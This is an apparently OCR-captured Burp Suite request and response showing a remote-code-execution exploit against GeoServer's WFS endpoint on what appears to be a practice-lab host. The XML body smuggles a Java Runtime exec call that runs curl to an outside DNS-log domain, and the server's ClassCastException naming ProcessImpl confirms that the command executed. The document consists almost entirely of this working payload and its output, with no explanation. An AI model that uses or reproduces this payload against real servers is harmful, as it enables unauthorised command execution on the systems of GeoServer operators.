 Pretty Raw Hex \n
1 POST /geoserver/wfs HTTP/1.1
2 Host: node.hackhub.get-shell.com:46256
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 Priority: u=1
11 Content-Type: application/xml
12 Content-Length: 328
13
14 <wfs:GetPropertyValue service='WFS' version='2.0.0'
15 xmlns:topp='http://www.openplans.org/topp'
16 xmlns:fes='http://www.opengis.net/fes/2.0'
17 xmlns:wfs='http://www.opengis.net/wfs/2.0'
18 valueReference='exec(java.lang.Runtime.getRuntime(),"curl 4r79dj.dnslog.cn
19 ")'>
20 <wfs:Query typeNames='topp:states'/>
21 </wfs:GetPropertyValue>
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: application/xml
5 Server: Jetty(9.4.51.v20230217)
6
7 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" version="2.0.0"
xsi:schemaLocation="http://www.opengis.net/ows/1.1
http://node.hackhub.get-shell.com:46256/geoserver/schemas/ows/1.1.0/owsA
ll.xsd">
8 <ows:Exception exceptionCode="NoApplicableCode">
9 <ows:ExceptionText>
java.lang.ClassCastException: class java.lang.ProcessImpl cannot
be cast to class org.opengis.feature.type.AttributeDescriptor
(java.lang.ProcessImpl is in module java.base of loader
&amp;apos;bootstrap&amp;apos;;
org.opengis.feature.type.AttributeDescriptor is in unnamed module
of loader org.eclipse.jetty.webapp.WebAppClassLoader @37271612)
10 class java.lang.ProcessImpl cannot be cast to class
org.opengis.feature.type.AttributeDescriptor
(java.lang.ProcessImpl is in module java.base of loader
&amp;apos;bootstrap&amp;apos;;
org.opengis.feature.type.AttributeDescriptor is in unnamed module
of loader org.eclipse.jetty.webapp.WebAppClassLoader @37271612)
</ows:ExceptionText>
11 </ows:Exception>
12 </ows:ExceptionReport>
13